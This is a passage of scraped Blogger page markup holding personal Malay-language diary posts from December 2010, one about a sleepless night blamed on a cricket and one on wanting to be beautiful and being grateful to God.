text-align:center;cursor:pointer; cursor:hand;width: 284px; height: 178px;"></a><br /><a href="http://t3.gstatic.com/images?q=tbn:ANd9GcTe2LfvFzluNrIs4AAl95vExijH-cbp91B94ooDW94wU0VW48WULQ" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u5Yv6UvR5plm59_L29mya1tPPEl9uUMO8I6KZr6ajIPe2hLTasPXb_hd_t1ON_ybpXDkqqIlWmF8calvazHuKc2JVBXvskeZQqrat9vd4mOL8SIBMhDHAP90W-pQr2FjFPZAEKmMRHyWmTvz-d9pVWkPB4C3cNUDAVMToKKbaI=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 265px; height: 190px;"></a><br /><a href="http://t0.gstatic.com/images?q=tbn:ANd9GcQWDpFqVwl56n8Zd1AJYeKxlJFyD1-bLn3V6m-byIBgZrouLvHm-w" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tAfP0ZP5gmbLy4C3clbp9Gn8LAHDdqbfXmnNjwVckKT2VRlqhBSQZZ8lEmGzevFMYk5aCS8pnN9ZKKZbtmooQBJ69S9fig0n4tQdskjF9c-xsJhOVNKJtCGNgOA4S2H0mTx3cb9y752zntfd_4b6Krm05P2aP9IeIsxsKC6jytiw=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 254px; height: 199px;"></a><br /><a href="http://t0.gstatic.com/images?q=tbn:ANd9GcSZIZZ0gQXRQEFL_7vFfQc3C-Nb4kdwAxWGg8yV_VGXvQqnBI30hw" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ts-8G5IOQkr5OmkE6GpCsJB6GFOKvmLZpWKodaJLqgUlUJFO-4xM5i07hGJdmEMjbVpPxZ5MncrcU0iLSsfvjSsMAcLTC45lCfktGRpqrVcdW2QU3UaaECpaW98GEywXCV_bkYkHGwMCtksggVtO5TJUVb50v8fgfmHYTGOJAgrA=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 296px; height: 170px;"></a><br /><a href="http://t1.gstatic.com/images?q=tbn:ANd9GcT_Ol5VvGGYofA6QWjC4HiUdVpjsZjACs1b9i5rm8NmY7k45pLd" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v5y3Nz7ceVeYQFK7DSiFGORXUkebv2bnlqItSJsDfRTHETf0VqWuq3_xUgoBKb_2DTiS4IrQD76PPINT8qvK-AXvdWTgDsWFRIbHhi0FHU9wacXoF06rAqR-zyEAQNO5vaj6tfRzZ5chRVj2ecnoE8zWIJCu79jVLBPcp8eJQ=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 245px; height: 206px;"></a><br /><a href="http://t1.gstatic.com/images?q=tbn:ANd9GcTYk955AJX9fBdHh9lJPO6rO5rZ_jAi1KwYuZ-UrwUvHQj2tdTT" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vfH0J27yof5qhK_PAwgHQ8pEVrG1QaaHM4TZOfItxqp8fppoULjedr6I61g_0j2MdGGPXV0SKhv-x8h7zYLvROU-dPhL9g6hshJMHzfm4K-5fg05jUp8TrkBvywBg_pakZKq-9UL9uy2xzsE-HIx_slZhuYs9ydCZaMLElhw=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 234px; height: 216px;"></a><br /><a href="http://t2.gstatic.com/images?q=tbn:ANd9GcST4D5-IMU2PPgcgqeUBPHvOaGnIYjKyMbryKCX9FVsK8mIKtm5" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v6gEyxJFc9yJOzgAilml5J_wy2-nTW9mgJjw4SMGPWUnxxkHfNC9ANEjGYzgiTTajMiap4LIgteQDBGKkIDuMaxjbB8lQSbnx697l38omOlp2Eb6y8DGyBcynzFuDR5kiR2fpYoRfQaemUwKJGA3chsn_uSsnEHiSIV2_y9TE=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 202px; height: 249px;"></a><br /><a href="http://t3.gstatic.com/images?q=tbn:ANd9GcR_FTN8HoJjRF68h1_7RjP2g3wTWYapgWy4sDe7q7DjxXSmzCtX" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vNOACwncVTM4zjffiahfK_9ydLLrnjJPZfTi9_00_sdV3Kf-g-da6ksXeKwjx3ai246TZEOm8rXQ_Gne-VLSRcrAQyY0ExJohLQt-Er1dFP5GywzD129DpvzFdJcBk-JVtGLaCI1bgkkkUMJqGj31Rvtb0W01OTON8WrjUbow=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 128px; height: 128px;"></a><br /><a href="http://t1.gstatic.com/images?q=tbn:ANd9GcRkEWa8gTgSvkZiw4v4-Y5wVBbNcXN603wyY4sfy8lsAtY4oyhkMQ" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sdHXIKQlGoMJIpryToAp0FCIxOBL4fV1ZyPd7V0zQ8hmab1NBxtur74EWyhcaYWG4V2T-9y8rl7iCEVgVUMTZodyIpxJwRCG0P3qaZIwV8h82pQi4elPj1ns103CfV9XtF4r3uRDDgMQbUPciL9IYTYVWbBjtF34vMVLybQEcQ=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 240px; height: 163px;"></a><br /><a href="[data-uri]" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="[data-uri]" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 128px; height: 100px;" /></a></div>
<script type='text/javascript'>createSnippet("summary7455298642613689987");</script>
</span>
</div>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://disismybelog.blogspot.com/2010/12/bosancopy-paste-entri-ni.html'>Continue reading...</a>
</div>
<div style='clear: both;'></div>
<span class='post-labels'>
<span class='label-title'><i class='fa fa-tags'></i></span>
</span>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://disismybelog.blogspot.com/2010/12/bosancopy-paste-entri-ni.html&title=bOsan....cOpy + paste = entri ni...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://disismybelog.blogspot.com/2010/12/bosancopy-paste-entri-ni.html&title=bOsan....cOpy + paste = entri ni...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://disismybelog.blogspot.com/2010/12/bosancopy-paste-entri-ni.html&title=bOsan....cOpy + paste = entri ni...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://disismybelog.blogspot.com/2010/12/bosancopy-paste-entri-ni.html&media=http://t1.gstatic.com/images?q=tbn:ANd9GcSIKPJBcdUtewadZdERkb-nB0iRM04lsFyKv-CbKkPehE09ebUE&description=' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
pada
<meta content='http://disismybelog.blogspot.com/2010/12/bosancopy-paste-entri-ni.html' itemprop='url'/>
<a class='timestamp-link' href='https://disismybelog.blogspot.com/2010/12/bosancopy-paste-entri-ni.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-12-28T14:23:00-08:00'>2:23:00&#8239;PM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://disismybelog.blogspot.com/2010/12/bosancopy-paste-entri-ni.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-395415226'>
<a href='https://www.blogger.com/post-edit.g?blogID=3124159496703619504&postID=7455298642613689987&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=7455298642613689987&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=7455298642613689987&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=7455298642613689987&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=7455298642613689987&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=7455298642613689987&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Wednesday, December 15</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
               <a class='post-thumb' href='https://disismybelog.blogspot.com/2010/12/cengkerik-im-sorry-aku-yg-x-boleh-tido.html' style="background:url(//2.bp.blogspot.com/_4szeGNXH8t4/TQk5RSoBKnI/AAAAAAAAAsY/DMSbRbgTvDU/s72-c/Villa%2BNight%2BView_jpg_jpg.jpg) no-repeat center center;background-size:cover"></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://disismybelog.blogspot.com/2010/12/cengkerik-im-sorry-aku-yg-x-boleh-tido.html'>
cengkerik!! im sOrry!! aku yg x bOleh tidO..._**
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/07923100835760628547' rel='author' title='Farahin Esa'>
<span itemprop='name'>Farahin Esa</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2010-12-15T13:21:00-08:00'>1:21:00&#8239;PM</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://disismybelog.blogspot.com/2010/12/cengkerik-im-sorry-aku-yg-x-boleh-tido.html#comment-form' onclick=''>
10 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary2594360940376328959'><div><br /></div><div>nikmatilah wahai pembaca belOg ku ::</div><div><br /></div><a href="//2.bp.blogspot.com/_4szeGNXH8t4/TQk5RSoBKnI/AAAAAAAAAsY/DMSbRbgTvDU/s1600/Villa%2BNight%2BView_jpg_jpg.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5551030984931093106" src="//2.bp.blogspot.com/_4szeGNXH8t4/TQk5RSoBKnI/AAAAAAAAAsY/DMSbRbgTvDU/s320/Villa%2BNight%2BView_jpg_jpg.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 320px; height: 214px;"></a><div style="text-align: center;">cantik x?? kan? aku nak rumah macam ni la nanti..bile? nanti la....</div><a href="//3.bp.blogspot.com/_4szeGNXH8t4/TQk5Q3nMzcI/AAAAAAAAAsQ/3-nn1aMkt-Y/s1600/cfiles19053.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5551030977679904194" src="//3.bp.blogspot.com/_4szeGNXH8t4/TQk5Q3nMzcI/AAAAAAAAAsQ/3-nn1aMkt-Y/s320/cfiles19053.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 320px; height: 240px;"></a><div style="text-align: center;">ni pemandangan yg cantik kan?? kan??</div><a href="//4.bp.blogspot.com/_4szeGNXH8t4/TQk5QbgfUEI/AAAAAAAAAsI/RMnmUAIdIGU/s1600/night_view_from_the_old_town_end_of_charles_bridge.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5551030970135564354" src="//4.bp.blogspot.com/_4szeGNXH8t4/TQk5QbgfUEI/AAAAAAAAAsI/RMnmUAIdIGU/s320/night_view_from_the_old_town_end_of_charles_bridge.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 320px; height: 213px;"></a><div style="text-align: center;">haah..ni la istana yg aku selalu bayangkan bile jadi puteri raja, kawin ngan putera raja dtg lamar aku cm dlm citer cinderella. [PERASAN LA KAU!]</div><a href="//3.bp.blogspot.com/_4szeGNXH8t4/TQk5P03UdwI/AAAAAAAAAsA/ZRHslSycKcs/s1600/night-view-fishermans.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5551030959762339586" src="//3.bp.blogspot.com/_4szeGNXH8t4/TQk5P03UdwI/AAAAAAAAAsA/ZRHslSycKcs/s320/night-view-fishermans.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 320px; height: 240px;"></a><div style="text-align: center;">Ouh.indah nye kalau dapat tgk pemandangan ni live punyer!!</div><div><br /></div><div><br /></div><br /><div>gambar di atas ade <b><span class="Apple-style-span" style="font-size: large;">mOtif </span></b>ke?<div>nampak tak aku macam____</div><div>Ouh...bOsan? haah...<span class="Apple-style-span" style="font-size: x-large;"><span class="Apple-style-span"  style="color:#000099;">MEMANG PON!!</span></span><div><br /></div><div>sebab tu entri ni aku buat pada jam <span class="Apple-style-span" style="font-size: large;"><b><span class="Apple-style-span"  style="color:#CC0000;">5.30</span></b></span> pagi..</div><div>wat the??!! aku x tdo ke?? <b>perlu tanye ke??</b></div><div><br /></div><div><span class="Apple-style-span" style="font-size: large;"><span class="Apple-style-span"  style="color:#006600;">aku dah try tido td tapi :</span></span></div><div><br /></div><div>1. ngah aku sedap2 melepak layan mate sambil gOlek2 nk tido nih, tetibe dengar bunyi <b>cengkerik</b> kuat nak mampOs! aku bangun. dia senyap jap. pastu aku baring dia stat berirama rentak lagu bagai ape tah. perghh..hangen gak.bunyik cm kat luar..skali aku kaji selidik.pergh! dalam bilik aku dOe! setelah mencari sumbernye. dia sedang mkn angin kat pintu bilik aku. dengan segala kudrat aku halau beliau pada jam 4 tadi. <span class="Apple-style-span"  style="color:#006600;">dan suasana kembali normal</span>.</div><div><br /></div><div>2. aku pOn sambung tidO.tetibe aku terpikir, ape la <b><span class="Apple-style-span"  style="color:#3333FF;">lelaki yg aku minat</span></b> tengah buat sekarang ek? tengah tidO ke? mesty la tidO kan.? dia tidO berdengkur x? mulut ternganga ke x? dia pOsing tidO cmne? arghh!! makin x bOleh tido pulak. ni sume cengkerik tadi punye pasal lah!!</div><div><br /></div><div>3. aku pOn <b>mesej</b> kwn2 aku.xde reply.sume da tidO ke? aku tggu sampai diOrg reply tp x reply2 jugak! x tidO2 jugak nih.</div><div><br /></div><div>4. aku pOn bace la <b>kOmik kOuru : cOlOurs</b>  , dengan harapan aku mengantOk.aku pOn bace punye bace. smpai siap2 nanges agi sebab taching sangat. kuar hingus bagai. sampai habeh 1 buku! nampak cm aku dah tidO ke?? masih le aku di bumi real. aku syak aku dah alam mimpi. tapi tetibe aku layan taching sampai terbayang pulak aku jadi pOmpuan dalam kOmik tu.makin taching dan mengarut2 aku pikir segala bayangan sampai makin x lelap. makin emO dan makin tacing!!</div><div><br /></div><div>5. pastu aku pikir lak pasal diri aku yg alOne ni. sampai bile la nak single mingle nih.nk cari lelaki yg sesuai. semua lelaki yg aku selesa x suke aku pOn. dOrg anggap aku mcm kawan je. perempuan yg best dibuat kawan. xde sOrg pOn luahkan perasaan ke, bg hint suke aku ke. memang xde! huwaaa!! xde lelaki suke aku pOn! xkan la aku nak hamek lelaki yg aku kenal kat fesbuk x penah jumpe muke dOrg jadi <b><span class="Apple-style-span"  style="color:#FF6600;">bOifren</span></b> aku!! xkan lah kn?? haissshh..xkan lah...OOoww...takkanlah kan..kan3??!! hurrm..tak kan lah kan? takkan........</div><div><br /></div><div><b><span class="Apple-style-span"  style="color:#009900;">kesimpulan</span></b> : aku masih berjaga. dengan mata kanan aku ni <b><span class="Apple-style-span"  style="color:#993399;">bengkak sebab _____</span></b> aku tatau la name dia ape.tapi bengkak la.saket lak tuh.nanges td bace kOmik pOn lagi sakit.</div><div><br /></div><div>mungkin aku kena <b>berjOget sampai pengsan</b>. nanty aku <span class="Apple-style-span"  style="color:#3333FF;">tidO</span> lame sgt pulak.</div><div><br /></div><div>huwOoo...da Azan Subuh la...</div><div><br /></div><div>aku tak tidO lagi ni.?? cmne ni? saspen dah...alahai! esOk mesty ngantOk... nak tidO ke xnak?</div><div>smayang dulu.</div><div><br /></div><div>pastu? nak tidO ke tak nak?</div><div><br /></div><div><span class="Apple-style-span" style="font-size: small;"><b>biarlah rahsia...HAHAHAHAHA!</b></span></div><div><br /></div><div>sambung bace kOmik? panggil cengkerik nyanyi lagu sedap2 tu dtg smule??</div><div><br /></div><div>tetibe aku terpikir. sian la cengkerik tadi tu. dia ngah sedap2 nyanyi gesek2 perot dia tetibe aku kacau daun kn.? bayangkan kalau aku ngah karOk, ade Org marah2 halau aku? mesty aku emO kn?? kan??</div><div>sian cengkerik tu.aku halau dia sampai jamban.pastu dia senyap da.mesty dia sedih aku halau dia.<b><span class="Apple-style-span" style="font-size: x-large;"><span class="Apple-style-span"  style="color:#000099;">wahhh!! aku bersalah!! cengkerik!!! im sOrry!!!!</span></span></b> aku ade masalah tidO. bukan salah kau!! bukan sebab kO nyanyi x sedap wahai cengkerik..!! dia dah x bunyi ag sampai skarang..aku lah yg bersalah nampaknye..  Ohhh! tidak....</div><div><br /></div><div>nampaknye entri aku semakin <b><span class="Apple-style-span" style="font-size: large;"><span class="Apple-style-span"  style="color:#CC0000;">psycO</span></span></b>. jadi baik aku berhenti becakap sebelum makin <b><span class="Apple-style-span"  style="color:#CC0000;">krOnik</span></b>. Ok. tata. aDiOOos!</div><div><br /></div><div><br /></div><div><br /></div></div></div></div>
<script type='text/javascript'>createSnippet("summary2594360940376328959");</script>
</span>
</div>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://disismybelog.blogspot.com/2010/12/cengkerik-im-sorry-aku-yg-x-boleh-tido.html'>Continue reading...</a>
</div>
<div style='clear: both;'></div>
<span class='post-labels'>
<span class='label-title'><i class='fa fa-tags'></i></span>
</span>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://disismybelog.blogspot.com/2010/12/cengkerik-im-sorry-aku-yg-x-boleh-tido.html&title=cengkerik!! im sOrry!! aku yg x bOleh tidO..._**' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://disismybelog.blogspot.com/2010/12/cengkerik-im-sorry-aku-yg-x-boleh-tido.html&title=cengkerik!! im sOrry!! aku yg x bOleh tidO..._**' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://disismybelog.blogspot.com/2010/12/cengkerik-im-sorry-aku-yg-x-boleh-tido.html&title=cengkerik!! im sOrry!! aku yg x bOleh tidO..._**' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://disismybelog.blogspot.com/2010/12/cengkerik-im-sorry-aku-yg-x-boleh-tido.html&media=http://2.bp.blogspot.com/_4szeGNXH8t4/TQk5RSoBKnI/AAAAAAAAAsY/DMSbRbgTvDU/s320/Villa%2BNight%2BView_jpg_jpg.jpg&description=nikmatilah wahai pembaca belOg ku :: cantik x?? kan? aku nak rumah macam ni la nanti..bile? nanti la.... ni pemandangan yg cantik kan?? kan?...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
pada
<meta content='http://disismybelog.blogspot.com/2010/12/cengkerik-im-sorry-aku-yg-x-boleh-tido.html' itemprop='url'/>
<a class='timestamp-link' href='https://disismybelog.blogspot.com/2010/12/cengkerik-im-sorry-aku-yg-x-boleh-tido.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-12-15T13:21:00-08:00'>1:21:00&#8239;PM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://disismybelog.blogspot.com/2010/12/cengkerik-im-sorry-aku-yg-x-boleh-tido.html#comment-form' onclick=''>
10 comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-395415226'>
<a href='https://www.blogger.com/post-edit.g?blogID=3124159496703619504&postID=2594360940376328959&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=2594360940376328959&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=2594360940376328959&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=2594360940376328959&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=2594360940376328959&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=2594360940376328959&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, December 14</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
               <a class='post-thumb' href='https://disismybelog.blogspot.com/2010/12/aku-mahu-jadi-cantikboleh-tak.html' style="background:url(//4.bp.blogspot.com/_4szeGNXH8t4/TQe2CjrUQmI/AAAAAAAAAr4/9c1FIzxs5AQ/s72-c/hooo..jpg) no-repeat center center;background-size:cover"></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://disismybelog.blogspot.com/2010/12/aku-mahu-jadi-cantikboleh-tak.html'>
Aku mahu jadi cantik..bOleh tak?_**
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/07923100835760628547' rel='author' title='Farahin Esa'>
<span itemprop='name'>Farahin Esa</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2010-12-14T10:01:00-08:00'>10:01:00&#8239;AM</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://disismybelog.blogspot.com/2010/12/aku-mahu-jadi-cantikboleh-tak.html#comment-form' onclick=''>
9 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary7925701350671006879'><div><p class="MsoNormal" style="text-align: center;"><b>Di pagi yg dingin ini....</b><s><b>aku hanya ingin membebel....</b><o:p></o:p></s></p><p class="MsoNormal" style="text-align: center;"><s><b><br /></b></s></p>  <p class="MsoNormal">Aih~</p>  <p class="MsoNormal">Aku nak jadi cantik..bOleh x?</p>  <p class="MsoNormal"><s>Aku nak jadi cantik yg diiktiraf..<o:p></o:p></s></p><p class="MsoNormal"><s><br /></s></p>  <p class="MsoNormal">Camne nak ckp ehk? </p>  <p class="MsoNormal">Aku nak jadi cantik dari segi luar dan dalam..</p>  <p class="MsoNormal"><s>Ade x perempuan mcm tu?<o:p></o:p></s></p>  <p class="MsoNormal">Aku nak orang yg alim kata aku cantik. Dalam mase yg <span style="mso-spacerun:yes"> </span>same aku nak mamat<sup>2</sup> rockers juga kata aku cantik dan aku juga ahli kongsi, gangster<sup>2</sup>, pelakon hensem dan perempuan hOt sume kata aku cantik?</p>  <p class="MsoNormal"><o:p> </o:p></p>  <p class="MsoNormal"><s>bOle ke?<o:p></o:p></s></p>  <p class="MsoNormal">bOle je..kalau <b style="mso-bidi-font-weight:normal"><u>Tuhan </u></b>dah bagi sesuatu pade seseorang tu, anugerah tu xde sape bOle deny..</p><p class="MsoNormal"><br /></p><p class="MsoNormal"><br /></p>  <p class="MsoNormal">Cuma mungkin aku bukan Orang<sup>2</sup> yg layak.</p>  <p class="MsoNormal">Mungkin kalau aku diberi anugerah sebegitu, <u>aku akan lupa diri.</u></p>  <p class="MsoNormal">Mungkin kalau aku diberi anugerah sebegitu,<u>aku akan berlagak sombong.</u></p>  <p class="MsoNormal">Mungkin kalau aku diberi anugerah sebegitu,<u>aku akan riak dan takbur.</u></p>  <p class="MsoNormal">Mungkin kalau aku diberi anugerah sebegitu, <u>mungkin aku akan lupa itu pemberian siapa</u> dan</p>  <p class="MsoNormal">Mungkin kalau aku diberi anugerah sebegitu, <u>aku akan lupa pada-Nya.<o:p></o:p></u></p>  <p class="MsoNormal">Banyak kan kemungkinan..?</p>  <p class="MsoNormal"><o:p> </o:p></p>  <p class="MsoNormal">Jadi aku harus bersyukur. Ade sebab <b style="mso-bidi-font-weight: normal"><u>Tuhan jadikan aku sebegini.<o:p></o:p></u></b></p>  <p class="MsoNormal">Dan <b style="mso-bidi-font-weight:normal">aku bersyukur kerana aku rasa aku begitu sempurna</b>.</p>  <p class="MsoNormal" style="text-align: center;"><span class="Apple-style-span"  style="color:#000099;"><span class="Apple-style-span" style="font-size: large;">Sudah cukup sempurna bagi diri aku.</span></span></p>  <p class="MsoNormal"><o:p> </o:p></p>  <p class="MsoNormal">Kadang<sup>2 </sup>aku rasa cemburu, tengOk filmstar. Seksi, hOt, kurus, selim melim, cantik. </p>  <p class="MsoNormal">Kadang<sup>2 </sup>aku rasa cemburu tengOk perempuan yg dapat lelaki yg hensem, baik, pandai.</p>  <p class="MsoNormal">Kadang<sup>2</sup> jugak aku rasa cemburu tengOk perempuan yg baik2, alim, beriman, tabah, penyabar.</p>  <p class="MsoNormal"><b>Aku ni x 